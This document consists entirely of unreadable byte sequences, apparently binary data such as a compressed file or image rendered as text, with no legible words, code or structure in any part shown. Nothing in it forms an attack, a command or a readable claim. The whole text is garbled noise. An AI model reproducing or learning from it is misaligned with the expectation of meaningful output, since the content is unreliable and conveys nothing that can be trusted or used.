��J.c5|�_��u-�xM ^R�r������{a���c�0�s���x}X��,�������#!A'��&Һ,�gvA��"˻r�0ZZ���x��}�z=�T��סv�L��0y��5�$�,�7s��9Z�E\a;Ӹ�s�Pӷg>go���3���aA�8)ݱ�]��D�Ĳ��G1�b�9̈́F���_�4.�>5�S}jP�֯l!�j����s���Z�L]|�:uR���;�:��b�ۼ93AP�f��QmM�Y�3�-��l�¦�b�~l)����-[�����\Qm����V���-��O��fwq�m�����V����i3��t�!������:G�-���Ss�8K��٘U&���*ЖW��%�MWu�>�YIl,YY�Nw�i��G�� ~���߄�e��D�ޘ��>:3�w�}'��^u��=gK����&�ճgV�7��F ӵ>�]λ�,��PNs��jd �+��]cY�I�v�����m��� �j"�/��� A9[;�r��������_���c�w�������݆���^^��0�.��߾�5���F���O�ut�Y��f��s��܋����<x���/\�h��k��|��}}ӑGw�4_���^�S�Z�@N�ǳ����z��2��y-B�/Y4|�^O-���W���w�g�;O�����_ۭ�������\�ù����<�^�����b�P���TY��E�dX�9��i����ڹP��L`�=^���	�[�I���0���`tiN<�_�q�Y��y��]N	�B0�wѠ���i��%`�9ݻ��`� ���I��qa�a�� ������Q%�`����a �q�	���ʃ��ɛ�%�˥��m��r��q�#���ҫ�z_�4���%nZ�U�"���&�������؟A��+� 6_����E��2a����2���N����} 4.V ^! ��b��$�
2������Q� Rb%�
�aub�&^WaP(�)�ZI���vDW�M�*�b+rar!흚�۴9��]BmcK�YF[��������dF�aΥ�2ڟ�M�0Q�9�]/��]c/."�q�ڕ�.��KN�EF^-�H���$" ;�d��s��!Y^"�P=ޣR��>�c?H�9��͠ω`���Vb��Ene���-r���CفA�S��	�&Y Չ���$��@�3�J�c,��n_K*�.��A[䨅�M��N�d:Fe�hb;����]�rՒ�t�u��R��f�4�S����"��^��TZ���j�&neB��#�<��Z��1��ɝ�(&ڝ�;$��e!�줏Ѧ���nF't�f@:�]�^^��J�&��$`vL�d6M�r���g����b.� �$d��d~�@f,�'~�g�qP=6�J��g^�G�&*�bi���g�q�tn�tF(�'o�eNF�jv%���v����R'B�b{��"϶|�td�a��f���fj�)l��Ψ��(�zO��h]JgK1$�2��nc�ah]��e�*�x��Y
�yF���ƦE�(B�DW؎��a�)�)��y��̧�M�%�#�.�}N<���Kt�J�@�$h�&i�mZ't���$��zr��撆�s�h�>eZ�<�;$n*\�&(���璦ft�Lg2�h��y |��j]�N���������2*wNil��t*"�Fh�`�&�U% o�&�P�$.�t�/��j^"��g�e+Hf��J&4�ef&G�i��)����^�>*��ⴎ���&�����֪߬��%zV��^*A���F���6&�����W��j�b X�k�B,��_�^�;Pk��'�����[���@����F(��f�b��	P�ť̪���D���m&���ηj�:��ڧ~f��H,���!�k<m(Ҳ��*���(�N4*��k�Ψj�\J��ȿ�m'L���+�l�n�۾-��+���vm�ʦܽ�ܞ�^�)\��.���x��ʶ胒�Ȏ��k�F(�⭩����������b��جt��&�HNl��.U|)>*�-�r+e��0^�5��� ��҄�)�J��KL��B�-��f�����m�-�b��k����m�z��Fo�������-܆o�:n�.��-�>l�V��N�ߒ���{���j����A�oe������F/�f(,�o�Jo�.o�� w��"o��,�li�"�����:/��A���&�h��'����nB�)fک=M�
�gz�pT׀R���m��.h���^���9�����W���oޢJq�/d�/���"Q�� :|�w�o����/��G��(�[��
��k��o�6�����E#����j%o�q�f{]�벮#�0�y�'�BA�b�Y�D	4�J���b�o�l��g��V`��ͽؠ�B�Md)�q�����gW1*�r���
�2�HS�&�ʶ��җ~�FLG/�*0k�ow&o"/0��1x6���
mG�&��r._�"s0w�кs}��:n��$c����h���_���(���r�05�2B�f������+ׅ'��2�1���.��\�g�8S�N�,�lt��s]x)D�s����qC�g���4K�3�t�4�4Ӵ7���V
빝���.���1�l1c;c+<��T�IC�	��'�F,��pT��}�&ǰgNY@���Oc�O��6S'6�rI;�l,��`�Q��f�0�tM�u5�rIs�� �073K�4��M'�׸���4H�cg�OG.!����c��`��`�%� �
��b��c����f5�]u�m���nsY�v� �g��Q2�uifZ���t[g(\��r'2|
6t�^G70UN�ve��-_�Gwa�l|�w[6xCwS�l/v.��Q%7�rw�J�K�%y�sr+pf�5m8����TxAvMlS�`uN��c>�a���W�okg�D�
�?�r��}��d+42��}�1Y�@�-s��_Nx�T`�K�v�-��x�`{�x�ŉ�89����x���%�xD��w{?�b'��η�#s�Kn���c��s_$�8Z�w:�B����ɶ62$�.�k�'B�>c�>W8"�Zi�q�n�Ey�¸�:w[ط����C��s����sywo�b�4FӸ����w��4�+z�3o���'d��o����?��bFO�Nc�\{��+��w:H�@i��)����6'�:��U���W���3W�6�~�&[p�DӎNq�9�w8��r�3�<��N�9�G{������[z��8��A���_��v��4��{�7;��}��g�:�[���4��+^v��[��~�w��z�\����6�����x������~#�l3��׶q$ͯ���S���6�[��!���y�K��C<ʯ<�F�;����j"���f���i{�vxz����;�o��ۺ����A�<�7}�n��36�w{�{x�ӷ4�{W�{�c5,����ӏ��N=�;=��j�:�)S�$�1�|ڗ9�c��k�X��
G	��x�r���t_X�Y�<�L}o#�o��w=㓽�G>�=������壼�4�Ϗ�X>�g_�c��c}џ��+��_>Ĺ������d�C}�3�5������������>�
������=�w>��`>}��\��{>�_P���_=`}����+��6�&�ߗ�߃@M�|봟Ʋ?ѽ���!�?���{= ���3xaB�6t�Р�C7a6p C�	e`�VdH�"1nT�A�I��L��	���=nXy��87Z���A�a����C;B<:�!J�:m��r�̧7.�������Ȗ5KBI�C�M��6*ET�f�e�W^���6�
�lY��	6|x0Z���LƏȒ�U�ra�"�+�(Q�g�*���T�ɪ�v]ol��׶H�!ۚ�y���1�M;N���U��]���������J�E~��t�W�������]�Oz�^����~ys��P^��=^g_�Y�_����>���C�������s��D�%T0���BM�Y���B�":$+�XXE^^[��,lά��KH��l��eDj�-�4i����Ǎ���6�T¾�
�Q&�����p���� ��d	*)�#0L�
���6 N���K����IԸ�.�D�K�\B�?
	�Nj<t�D;p]Đ�Hk�3�10"LL�S�i�Q��d����h��<Oχ���T5�[��TϺ�ǩ�\
V0���>��*�z�*v:���TVs�rL9�P:y�VZ��lh)S�<N*#�cOa��H����YZ5\D�7�yK����$��_Y����I�4�X;��SPC��aQG��[����܍ڋq
�Wu�����Pwg�sM�$��I�4�����&aUv���rθ���d4a6��Y"�Ww���d;�l.��Ź;wSlLЪ���^I�7߆9���/����DC��[a7a���a�Un����������^�^�im�PF�U�Vi��e�o{�<�u�X����Xr��TZ�Y��|�݄����ٓ։��;hp��k��n܃m-PA�.��� 밍w�,�̲������<����;n�[L�!Yϛ$��>���;��A"9ƘC�-r�����u�xb���l!w��:Ǭ��h@�{��@���=�vd����%IP��X�8ؾ�-cc���ƙi�z�x۾ �=�ͭa�X.Wÿ�0|6�a�����6�E3��n�E�!��De�5D]�H�*q�U���(�.�qVS�-R�/�K��� �77�N�E��/gE,n�w	���u����^���^^�B�!! �A[��r�{.�D� _��ϒ�Ĥ&���~����SJS�R��T%�ĳJ�����u^)�Q�і<��*���8�R^����jYL	��Q`�lB���Q*��4�Bk���$c�If�қ�')oU����:�:���t����;鉉U���P�g>͈KV�3�H��	�	��:�>�#�.S_��&f�CMϘ�`�<�6+�M���7*#H3�8R���#U�� �R����1�)LiZS��t�/��Ny�S�>1F?*L�S����HU*�-�Jr4Q���ՠf�YU�V5�,8��{�F��L@rИ�ADc�B�Ȣ�%�	�1="���ۦG?�Ҋ��,��UehҜ��U�b�N?�hW�M)�z��^v�#},������l����U/��a]�\-��L�]�D�lϪL��F� K�X�6������^�
(?ZҰ-gQ�ʽOl�ѕ�`����*�B�u�Êr��=w�'��m�A_�0�Z�#6��Z����1�k[�޷��UÒG��Vj
da��B��5o��hqe��Q����)\a����ư�$L�1&��n�a>Ww�Moz�	�Ԗ���	�|�����[Lc?����m4�:`7�	V0�Cu\G��<�\�
w`�rt�e{����SVU�Ͳ���`5� Y��5Ǆa�C=�� �R����d%/�Ʉ4.`3[hCщV����hG?�c&1N#m�8^�--^��B���$M�F�����(� W�9�nn}6�˹���y�k�_������]lc[���V���]i0���U���[鍆*�d&�V��W��]ѾV= ��7��t�m�f�2�����]o{�[�Ѧ�oc�]=3X�J�
���y�0Mmj�Ϭ&@�͢�j�U��fp��^,O�
y F^r����)W��Q�r����1���i.s���9׹��k��"����;R�k�ԋ����ڷ����4D�r�X����5��Z�@Ѓ�2�B� ���iW����v���q����^w����s�σ�w��T$��oۋ�4c[���.qu�8Fn��D]=W�޹�^��B�ޚ�N ���I_zӟ�g���������>b	
�p�_�蹯3��.���^܅\��|�"yƟq�3��}�Eo@�_}�_�ֿ�]�}g7Z��6V	_loJ�h����?|���">�H�zִv�2����� P ��� ��Jl��@�iTl�������΂���O�/Dn�$p�����K�Op�
� W0��D�p4��L�`M�n��դ��D�"nC��D�/.��/��/�� �
�� w����R*�t@�&�n����l��5z��&�4��h��^m�b���p	�	���GO��3L��\�Ϋ�l��&�"y3&%�8//.Pܪ���f=�����Pok��CQ�n�������D�Ь�<�1+��&�ck��'0�p�*��J71?��f*�nBA��i i���
T/�q�G�� �q��B��O��k?���x�m��v1Ehq���0E�+�ݰ�Q�q�V��.!R!��?A!R�2!A w�/#�����P�%$C�"ő���$�˩J�.��C���a�������-'qwk���� �.������& $�(k$�μJ)$m�������2R+�q)�R"��+�R,+�nO-�A�_Rm�yp��E2�{�ӎ�pr�G ��9���)�� �R1%�!�.12A��.2R+$�31�,S��4K-%�-KAR(4b.kl��r.M-��/uR��,Z��0í(	��r3� ��1�2'S�0�*�!5�9�3I�$C�:�K�LS�%��q�rϰ5��ؑ/uS(w�0�0�
R��9A2:�>��+�3픳>1�9��+�3��A@��@[sK�a��j5kc���N<�3'��<���s73_(�(UDCTDAt�s��8�S"�C�D�n?UT"I�2+s^42[Ga�?�s@- �t4��r;!H!5�`��;k1z��B��!P��C#jD�TDKGôE�AG�2�l�L?ю3�t1�3M!�L{�GC��k4C5�-O#�"#Pg�/<�Jɰ<�t�J�ISm=C���K�TL�n�4!�.L�TG����4>�T??!82/UU@@ɠN_��/ݖ���oP	�$�A)4Q5�I�BC�T�ކR��RWu�XAS�TYO4*��*cbZ�=A2Ŕ?=u,UU;���	���ZU`�G�O�4;�1K�W���R��s�j > C��_uK%u5��K��E��DN\W�!�3"�RT!s[+�U3sU�s�� �ȴZ�Q\[�\?V%R��P!c��5�ug�JŪ~R�"�_�5��`�D/5�3c�T���6�Z�u#��arb�r`�Gw�`�g�t�d��Fֲ��2c�tfSvBW�W��'� _��;٭�`�2n6`�Uc��`�6$��`��i�rnO4a�E�-�
.��i��a;vj��G_J�je�dk�ke�5"���vÖ��u��`2�X�C�"�ܖD�awT\��+=aos�prMO�vc�n��he7w75Lw�`g�R��NWq�r�Wy��k�u�u/�Ws�sY��y�Ǥ�fM�t��*��Z��1��o�b;�h�s2�Z	�E��Y�|��x딩�wy�70��D��k���z�w��wrCW�47O�{Gu��
�`(؂+�[3�?�UUo�p��a�8Aa�w�Z�c�w�7q�@Ej��(� �W<�
��aF�W�'�(i�X�����!X\�UE�W}c�GXaE؄��w��wU�YY]]�:���1��Um�Dl7��VQ��J=Cr�R�������X�����wx%�
�83���Qx�06h[w��P���j�ʃ���V)muXm�Շ����X�}���pC�8�+��;8F)x|Kٔ��W��uV$��+�p��}vooy��@�y�/W(P��p���]	RY�eߊr��E���W(���+�UU����1sY$���q�Wt}��N�bSx+�u)�9�1hu9�x���	M�7ٌ��{������3Riv�͍��؉�9F�U2�hcOi����c�}�y���2߹u之�٣?:�6����1В����l�IzK��&��v�#Z�]y,�beYoQ�|��ES 8��q?ڣ��&#0�Z�����QڿV�����j5(*�����3�1ZU�9,�.�+�i/�ښwY�O��9�}Yt��d%������z�Q�7��F�aZ�d:�i:vZ,i��͹���p�zx�z�M���٨+�BDv_�خ���Z�������Gp��ִ��FMɐ�UnK{L�ڵ�6���Z�ҵI �ұO�7:��Ҳ�Y��V#Y�7��={�V:�[Z5��R�����v �}�	l4��׊M��W����[,���)���Ԭ}z���u��\Y��8��Z�;Д�^A{C팠Al6j�+�c��O;l9�<�w��ۛa��u�wy#7ܝ�{b�Z�Y0H�t0����MZ����)ſ��y�� ��[����m�h���� �W�����Ix�<��;�٢#M��Ɵ<�YHC�U�;���VS|���[��ɸ��l��IR2c�g
 ���ܴm�q���oA���@�'�uq�Ï��|���ǽ���9�ۼ@��MR?���sy�{��������[��`�\�����n�շ�[o�����m��'�Ɖ<�)\w��k<��ʷH��ጞ��!=�%}�����ҥ��x c�|�gz�m�C����q�h���[Z���|�����ik}�q�
S���ekx���ׁ=�'�7�ݍ}���ә��O�{<��]���I})����[�M=���o]�ݨ�Zz�H��&�:�;[�����'����}��ݷk:����]}Sg["���?�p>���9d����V��5��g���<9���\���O[�_ȷ�X��S��;�;���a~�͑�ds�r^�w�3Ͼ�_!N�J��}�͛�|��8�sJآK�[�ޯ��A�k�z���ah������'�s����>���Z� ,v���}7�������~�[oĿ�����]�vNt��3��C0��>@�Wn��sX��Yn �b�����k���喱�n������]�q}/�?���˥_�1��b_�f�9k��o_�5_�*�9I�w������_���8��O��_ݛzm���ѓ����b �
<x0T�U:|�0���+Z��1��M!j�2dǑU>�y(�bI�9rt�ؑXș4�-�����Ν<{��	4�СD�=�4)Q�LI9}�,�TaIk����W��[�zEWX�d��=�5�Z��ڪ}7�ز?����*�^����+�`��	������:6�����=���y��M�;{�z���;6?�:OHO�+�|M3��Jk۾�;�n�M�A�}�j)�\���snע���M��._�uuJ�����k�ǝ�x�� �{�&Y�M��ۏn�Qcf �)c
�cr��--��?�l煲[�����E�R�W�W�)�
�O�ѥ�s^�d\P�yw!^���_!^�aZ~�b�WB�J ��T��e�Qh�]�#L�����T$|�����%e�RNY�SF�r
q+bU��+b�a�Z�)��׍H�t&Vn�	g��!�b ��(#'4�8�:>��C}j���QF�j��T�zK��_���w萜P�i��8U��
�p��i�U�Iז���*�-�	C�k���s���Z�����܉'dz����hC�U�P�$�g�M�&�ޣ*����qB��~��P�T9j���j�kv�����X��Ίb��Y������b���$���,�+e�ILk6S�1���9n���`nZ�!��q������n��E/�Թk�Y��o�����.�oA���f�֘lJ5���%
�H���ım{q�RGٔ����fA�1�,�<r���K��/�uC'��+�Ϳ�����
����Z�F�0���4%<��:�tMO�x�=ue��;�s���u�&�"vȉ�]�ٓߋ�+����1h��/�r���iv��m }�ï���I^x�P+|��7>:���n�a)�j�lsr�qj]�2[��<��:|�'y�l�}�86�hMa辻l��nt��
O����Q�>~|&��u*�an�ƻ�t6=�i�p����7�!�m���sQ̮!��� t��p[5��3XBМ�G�����:!Y�R�����%.Q1�c�k�>��	�%:�
`%T9U�eL�-3@���T����	N��X����zq�ț�0AF2�o|�E�7����.���xAnĕ|��ǿ�g���r�vD�-��NT "a�6`/{#R�����
nh"c&۸��΋f��(�X urh3�[��;�Q�}��-oE=_�0��D2fN/��!/���9���"�,�_��$}6�J�}���"_�2	G����	��	�V���L�5�g�xom�4�.kL
��C���0I��XӘ�|"�(1Eg>�t���6Q�WfSb�\�7Qx#U��P���(.HN����ddg;��N�s�£�s��RAGMM�0�F6B�t+��B�)�iK�]���F�ɒ��輌R1�	P
��iF_y�����,���4:��O�۱PV
LЀ8�麮����-�)P-�E���}L�&;ZU/�b�^D�K�JĊԪ!�^�*�Y�b�^���g�d� �}�i3|�V��u�mskA�S"UŌ�6�iy#j�Xe�V7F�N����	��j#�g_�:F��t�\��s����9T<+ ����Tl��%^����	�P�nr�$�jWe��mۓ-m�N��ѯ0��4JƐ,�� �a�{ܫ>�6I)-��`��D\Y)\�I!���:"BkhE�aז֐̑�yS A��_ܛ�+}Ԛ��x�).�=C4p��3E�og���9���m��YKc0>��YQ�/��Z��5��5�u��*=T"�!�2CGLb�ns�d.��ό�4�y�lNss���������ad�p�Vv�vi�*�˺;]-���*W�W��oL��HKzҔ���/=�N��y�Ԡ,��c�.C��MV��O�h׊�45AM�ٸ�̥�N����:ن���`��͜�J�r����λt�]�gTK;�}諻D�Z�W�7����p�{�l&v����c��6�F����>����i}��F�9��b��l�����/���=O�{�l�a�k����ԉ4EYZZ��!DC�D�����?o���*{+(
#|�,o9�Wan�W6�9�v���!�QλS��i��L�&����l|�;�"y� ��)\���.��կN����z�#��vr�z"����]�M� ��� 0���ҙ�m��>N������U�:�����+{��{��$��}�%p;�۾�`�_��.���=�!~�ǻ�ݨK�HZj^���~�����o����~����|�kP�G��?���sn�+�+�W~����� ���]��������b���U��o������������������Z_|Ƈ/J��a*f�te}���e�y+P ��`}�ҷ}�t�y��l	HZ��k�OO�'��)��+Ȃ-��1h!�B�cP��Ȁ�4 ;�8A(�D �՗��r(~�q65cE"hr�e��@�Uh�W��Y��[ȅ]�_H`XcH�e�g��i�����m�o�q(�sH��`�w��y��{ȇ  �^�u9S��x H/:��.�y�+ �D��Wy��t��}I(zKHmNz��/��
�11�5��5���)��s�|f�?�!d�O��^h�e��y�7}C��؈�w~�+Kv����Mǉ98��Ȋ�	mR���(O��u�VD�&�!C~d��>(��`���E��w�9ǈ�PXoO�扨��`��q��ȏ��m��n:�jB�������'�;q��H�A�yhI��h=��ɸ��8�%� ��؏
�#�R�&�݈D X�+��6A:Qy;1�=�	���q��&w�ƴ���m�h�G�$i�Gynk0�3���xϗ���f!�0��Ȑ6�)��W��ǁ�~��	�B�zH�~J�)��1^5�� ��� `�H��U�`4Hvz���sДW"Ғ���D��]9��}�rB��i'+e�h����_��wt�÷%�7�xx7�p]������Y���X+�_�-xIO�(���}����ǘDH�:���x���zTV��TJ(�U9/񲁘�z����'N#JQ��.h��pTX\�E`j�7�↊�xW��q���S~�}�)�9���D�'}��� ��I�vw�P7�9��9�RH�<v����U�F��G��F`%�!��:�g��luȞ���J�Ȋ��]����f�tK����z�T}��D������y��� W�w�ҙ�U?�u#zcy`NR%
��UX�YM塯��`��eJ?�bo�(5_j�(j�&X�`*�]�8�.|���Y�y�Je����٣ *�;ɛCJ�=I"�9�H��p��:�eJh��D�<�TX��
��ʩ�꩟
����<�m�[�i�Jr��j�U��b���\�Q=�l�H��y|@ў�I�2��K1W�:W�5�d��a����8ڕ�ٟʕ�W�Hzr��O���a��J�L��[�a�f��I1|Q�BÅ��5ndꙭ�W��f�Hb�y��������V:f&�[����$�6�k���7�*�����nf��ݺ��0�٣��x��ʨ`f��Y�rw#{r��kV�e���'�3;��XS���
n�Z� +�fZ���
lK¦>�N�\�Q��yR\���D����)Zk�y�{� `��I!���XbK����{*>��j[���E���Ǚ�n#p:�f/Kf�:u@k��J��ƳЂ��3i|k��f���f��f�K�*���>�Q�_�ʡ;��J�W������!ج\��=�];�y<�e��@d��i;wR�/R�m{Io{�Q7����W��g���w{�L寓���*�BS����*4����P�𸱚�.;���F�;`o����b�HA��;�PI��ɭ���˱��
	��ǎ�y�+��[��*�<����PZ��;lH�I1���
�&�9۲���j�~�f�JU��k�+�2ֽ�
��f{�����/��"s,���K>͔m�)��K�7y�sG�?��;Z�׷d���컊j�԰�K\�1�dV�7�h|��p�+n��X���j�U�k$\�Xu�:�fִ�k��*������(9q>l~@�J�y%���k�����L�D�T�ŕZni�_6<D�#$��;1l���� �w��0Ll����W��k��m������i�M���i�*�o��������@Ѩ����k��h��Ӓ����ڒ���,�]�ɓܸ��mL��l^���řtǻ���J���g渰���<������鼪7<0��&ɺǿ;bq��-w�0�:��{�!��;:�Wt�:>�ȅ����K�ɺ�2<�<����� p��;��JG+��/d�}�[?K����k��b.�T���L��d�6=f�\�=v����&}�k�@�iE��M�~ܺ;��kȆ�S��usg�]M�~��U�,�\ڷQ%�$m�[����I����ʄKn8����-���t��l�?��%����٬�ե����Y�\�[�h�?��}�,b���������'J�K7[<������n�C)ס��sM�lFӫ��(���u�����@�ґN�c�e�[�U�i�b��}�7ȓ툕m�m�2����sk=�]ݡ�A��5��vDJ���k���ӷ��0}���������㦁�����۵m���B�+Ä}�2|�0'�r�?�Q����=;��<o����������ͣܝ�E�$.ڶ���ը^�a��Q�;������[>q����!���>=C0?��W���z}N�=�L��A��fT�N����0�fm��rۺu��jym�[�nS�$.�(�)�ٟG����7>b�K�`=�~w�7ҙ�ۮ1�#��UK�C�-�K�#���8������P�7����b�L�Ԋ.����Wl�%��D��]��n h~���Mh@��:ѝ=����M�� ��<�aY̓^�6N�3���8i~ϟ>���=E��}�#,��AהR��7��m#,d�JS�#�����ܓ��|��@>������u���������-��.��z��)��<�}.Ĝ�z}'�����~{�T������\��.�g-��.R�!--q�����u��6��#N�����^B^N>��$���L��6�<���[qN�/�B��Ch�_��O��O�}�l�P��~���U\-!o�����F��ݞ�n_�~�)�[���|,Kr�7�9o�*$A�7mHԸ�Τ^^��k�,�޼�H� �w�?�?��8�����������~����Ncb�l��v!�Z�s?C���ߠ��;O��X���(-|����;�˹tl�D�˝ �xk�G����Nl�O��B��}դ_�QO��kc��0)������h�s3��� a@�@��D�M�Bj�09�D�`��-^ĘQ`(�%:�tq�A�%M�D�2eH�-�tDQdGR�
U��K�,y�Y�V��UvB�T�M�%.uT㎞?��QR�U]�2Tȋ!/e_���0��[`�*dqA�� u��K@��%���X���V����?��W�d�y-_Ɯ��ۅ�=O�Z����z�@�Z5j W]N��� �P>��L[�N��!���u�p�N=w=[h(�͝?�ݸS�ċ��fu�:s*��b��A�i��S���/.O��b������U*��Ӫ5묰�"�4,-A���2������&�K�
.T����C5kP�;�Dj��k4�\��ZsϺ�b�6� X�$�
nG!� 9�6�jH���H!a�'�c�;���ҡ(gt!��$h����A=��r� �*b��	�z!���/�:��@M\����P�	AHBM�0����?��QI#U��/m���rT�Gv�m�OL�$M�|t�!U���3��)�VC��T렜�U��|�;��ˌ0�#�&0֓6�[L��kOւ�+(��d%?:��,o�=&\���O?={0�A'T��D3l�1��^{�ͬRK��4SMS�Tɝd�F:�j"�7��m,U�D�X���*a�	�8c�7�[#�(V_/&�8Z��Q`���RV^g���K��愃]�f�p�6���}��a�$L����+���<�w�r͍�!���]x�~����^|%���kj��e�_�#����4>���D�ؓGYsؔ/�ɽ�Z�f�1G�8#��񼘁�q�'�5?�I���o~�֓���<���{L�:�V�c��ds�\٣��R�ϝ̭
�vW��+@��w�������)�R}�];z��d=��;�b�jp���drTzxU�tq������B79r��9g�uŜ�c&A�m����3�ьgP�uh�ey�{�[V�Z��ٱł�����ը��+1[A*vMQ�
�����	l����B=ք�7�a�C~�T�Jf?�E%��{��W?�.s�UP���9'�Z��t��팈Ll٧��+�}b����I*FE����C��uD"R�pv��Ҥ�AZfA�IWKh!�}�0$������y|����BJA��/��}�F��l{4���89��I��p$X�B�&Z�Q<#'e&�ҥt��dØ���1��å(
(�&@a�T��X9�"�J}����C��Qw�d�|�!nb(���/�l�䠣Ry#?Y���f.e�Cz:����t�T�3	�N@j���Р�6��o�P�B��J�1�"�[⯓��(1Ww��o���2O9Ѣ)�fa0�'��:�0m,|�����l
��#��8��5�AP�2g:�*�k4)ڗ�(X�~~�����(O�1�� X�B�uЎ�r��_PLԊ�V�R[Rԫ���Z9��0�ծw�k^�,7v�
}5k2��O�b���i��M�m՜)Mk�;�����!5{Y�K^Cm#�jT�&5j�x'<�J?�>P���*�H*W�6@-_n͗��������� �c��y�g[k���RIs�ke��V3F u�����-��y���$P�)gz6ɤӦ���b�%<B���9?�2Ƒ�=jiaX���to�]-yyiV��3U�-�!L۞<��-m���R�J�	���aZf��,?�QCW�/�1_�adu8q� �G{�aUb��l�zp�c7�n��k�o�HN�w��Z`DԘ�j�WƯ"��_.�ʣ�Wh�`Zq�gSEਪ��ط�쭃{�f
#�����mn;�f6������b"�L�l�.���gF�V>w�Zk�c�6���ƞ����;�5��*����������6&Kv���i��\�/S91X�o~5��.ӷ02��'f>��fn*��*h�>0��6I�:ꩢ�ľU��M�i{��&h�,}i�N�ӓ�t�ǭKQ'�=ص�lK�X����d߈]d?y�Jn���\ߛ��1�F8������x��O����w�6v���nk�[�̖+�k+�v;��crO��8�!{���f�J����ͼ���y�A��}1ёn �[�n�;:h�*Q����ښwΘP�uq���z�VEo'@���3�L;x��F��gAñZ�S�o�~ώ�0��\žC��pl3��7����C�Dw�Awȩ=����`���\�����9y��s�������y�F�١�x�+mygU�8'1�i�uj�:��Ns�,ߚW�����n�a�ɯ!��k�������"V w]�=�ͧ���nwg٩Z�*�w�31'������E^g{��o�g�Cx�y�N>`��w������۰�9��?�C5�����9�k=כ?�@S��w�=Vh鈭�ȼ�c�Л�8�8�[>���[8�b��S$�+;�-H�>�3r�����	�c�4R�ē��+96�7Q@+���"���@�:p;���< Թ%$@�;��=���=��������
�*�ý�{�/�7�Î�Ks�@l;�P΂2�����Ä'�[�
P�|;����s�DD� �A�?5k<��i�A���B�+��C+�S0ۢ�j�P�Q�0ļ�0��4��?��6��A*t4�k�2��+SC�]T�BRiC'�A�;:S��9���F6�'LD�-���'�[�=���!\�@4��F4D����{FE<�d�:�Qڽe��I�=�F���<.�a��H��:
S$�W��U�(t�؃�[��Y#�C��:��ņ�9bx�Qk&�?6�]�ć��w��j�5tF�)9���B�l8Y�8l��LAo���d���8D� s�;t\GvT����Ӏ�C(�¤K��?%��$�G![�'�����a���B�[ʢ�Jc2;��D�L�H�:���Ba<H��1eC<+�JfXƖ�6.X�����ʵ����c8�k>=�,L�ǝ|��X��
�t4��kĥyD5K ��ϔđ�$�L��!�	�����3�X���!��U��ڴ��|���J(��J �$�ބM��)�M�.Z����L�������Lc.�Ĵ�L�hi��,�5�6���*�4�Mb�˘ M���M� AЪ��Q�++L�<L"�)�2���n�>��I�D�G��%�ä���t�ל=���J\N �J+�a�M�T����˭��@;ή�ꑉӬ�@ѣ����l�]p�u�U����(��ѣ=�J�m��Q�0�p���� �L���4���k�9�)��5���A��4���F�T����g$�8Tġd�?� Q�$Q��6�6m?��D���+B��Ls=3�Q1:�%�4$T���LR�!Q��m%���"UN<�����7Y�-/Q�@=T5���T@�1�
Q��D���t�!��'�8iԦ>ĵ:���>��R\M�����������i�S1����2�:q�4;��,�7kPK�	�t0N������P���+��r�3����T�NV�
O<[4+��;�Q���n�QEM�K����C�M��Ј��=M�� <�� �ߔ7�mU.5����ڵ���+��\m��������Gb-��@�dUٰ[Vut��V�����+�LO>K�E�Yд	m�]<
O;��I��=]���P%W������E��?��z}&�Y}�ւ��dU�}X��TQ�n]@��ZW���Z�׃�T��R�㚌����2n�Ϗ5���UE2Yr��]�Vs�}�nQ-�HS�dW�uІEF}͑O�Q��@�E3�k۴���s��4����W��pT���Z��WФN�EӲ]����]�\Xj�Ӭ�C�8%ٹͯ��OdA)�&��U<��.�ɹ�C�U�v*\e��1ջg폿��iEϛu�C����V8}:}��uű�*��ܯBݕݕ��-?���M����%�u]��Mۉ�T%*`��QN|`A�_�ׯ-����q5�c;����OJ^��C>^��O 5�]�����E�^��^�U��^�a��5��˭{\U�_�����P�ݥ5�r-C��Kv�Ŗ�-[�̒����M��ܜ���O�N�%��,V]��7�m�������>��^��;6L�D<��`����f�Zc���>�-H� q��-��]5�L ��!��m�#�1�U�%��ڍb���7��p3e<��ӥd4�b8�_��
6u�t-�vT�DT�-U� �إ�e`����Vf>���2Ay����������޴9dDJE���VQTqe�J�9Ҥ���W���[cN�GU~_P��b�� �8sn�	`�EW.c�;��L�~�e�}෕ ]N���@C�M���Ё0�S+��e�c�G^����R�af�f�]�(��Ȝao.\�8g�0Jv��\БF�-h�g�VՅ��x�g|�O��sfu����U�Y6b��i���-���m�]4���]�BF~��!Rq��v���hb^����Vf���������Ë��h��tQ��a�-�n�i���_�i����i�j�k܂�Fj���6�_�2j�b�E�TZ��oh��b��i�Nh�h{�]^V�T�c�d�6���>��	�C�����f��ꝵ�~i�Fo^l���fu��iN��Cj2NWL�l�g$VZ�Nj��}��E���VN%mt6e�fe�.k�i���,��M�m�v˼�)��]�>������ j�����k�N�o�=Fn�Ui�T��%n��^8d�@j�p6� �`�]��~�����Vo�V��ޭ�������i���E�o��o'�o���������$+����	8r�<k�v���\��@+O*���?�8��kFi>�x������#�>� Ŏ�X�2��_r�	�-�U�`C���>,2���q�no�R&m��#c&�2e��q}�� v�.q!�eWR	�@C����U�TN��m,�8
.@u�j��;��tf1s]�3�CVs6�)��iBN*Q"�5u�<�l��VA��M,�'�l��V��` ?o��h�Vt���Hck��ɞ�h�.R�tOo]�0Jw3p)?�VGpk9���W�rИ>A��~�f���v�_w��G&_H]c�o��nxe�z>b�3Uh�vɋ�P����5v�����b��'���W�)��?y�L��9��R~��g�����ZH�v�wwx8��{'x��� @�~�7�&ic=���5������bCx5cݬ?:'r�c�É���ڇ�y�Ge���W��T'w{��*R�{�x�������㣟�z-O�Ŕ/�ރCa�&�t�^���2D�_�m{�mӭ��ov����r'"u��.�n�Md����?	�'��uէy����x����z��Ə�\��'�į^�p-����;+����L{~DRv��E��Ͻ���|�GB�Q�T����������~���+�����W�"Qx�Wy�{�����K�f��K��ڷ���#� �9��W5������W���r��Y��o�����Tzb�~����������~s�=x�{��~����������&�g5�w|�/��'V�,?Y|��pu�WD������\b���������!����_���=�o���W%]�w�������euO��U]w���~⯁������w��̱��W�ײ��|R���������uQuQr���g�����7����F������2\i�7|���C$~� ^�Ww��?�yD������������!����������Ƿ�������o�ru�7�cIl�O���'~���^���Wϗȷ��������o��������������y]����;���ru���uAZ��*���������"6�����������'�������ow](hjS�;����$�!��0��y�b*_u�I
�����^� W���J�������������}������_�BЅ�7��������s������F��������^�^��f��fh�f�^�^�W_s���������o���������~��y��]�{S�������/D�̪_I�'~��^��[��^�f�^�^�^�>�>�Cx���������������������7�̔!���w�0���]�}�wO]�$���^��[��[��[��[��^�W��I������������GkQ
